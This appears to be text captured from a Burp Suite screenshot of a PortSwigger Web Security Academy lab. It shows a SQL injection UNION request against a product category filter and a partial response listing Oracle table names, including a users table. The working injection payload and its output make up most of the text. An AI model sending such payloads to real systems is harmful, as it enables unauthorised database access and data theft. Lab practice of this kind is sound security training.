 Request
Pretty Raw Hex Hackvertor \n
1 GET /filter ?category =Pets%27+UNION+SELECT+table_name,NULL+FROM+all_tables--
HTTP/2
2 Host : 0aeb000f0302fee480b808e700320013.web-security-academy.net
3 Sec-Ch-Ua : "Chromium";v="141", "Not?A_Brand";v="8"
4 Sec-Ch-Ua-Mobile : ?0
5 Sec-Ch-Ua-Platform : "Windows"
6 Accept-Language : en-US,en;q=0.9
7 Upgrade-Insecure-Requests : 1
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site : none
11 Sec-Fetch-Mode : navigate
12 Sec-Fetch-User : ?1
13 Sec-Fetch-Dest : document
14 Accept-Encoding : gzip, deflate, br
15 Priority : u=0, i
16
17
Response
Pretty Raw Hex Render Hackvertor \n
</th>
293 </tr>
294 <tr>
295 <th>
STMT_AUDIT_OPTION_MAP
</th>
296 </tr>
297 <tr>
298 <th>
SYSTEM_PRIVILEGE_MAP
</th>
299 </tr>
300 <tr>
301 <th>
TABLE_PRIVILEGE_MAP
</th>
302 </tr>
303 <tr>
304 <th>
USERS_PDJZPE
</th>
305 </tr>
306 <tr>
307 <th>
WRI$_ADV_ASA_RECO_DATA
</th>
308 </tr>
309 <tr>
310 <th>
WRR$_REPLAY_CALL_FILTER
</th>
311 </tr>
312 <tr>
313 <th>
WWV_FLOW_DUAL100
</th>
314 </tr>
315 <tr>
316 <th>
WWV_FLOW_LOV_TEMP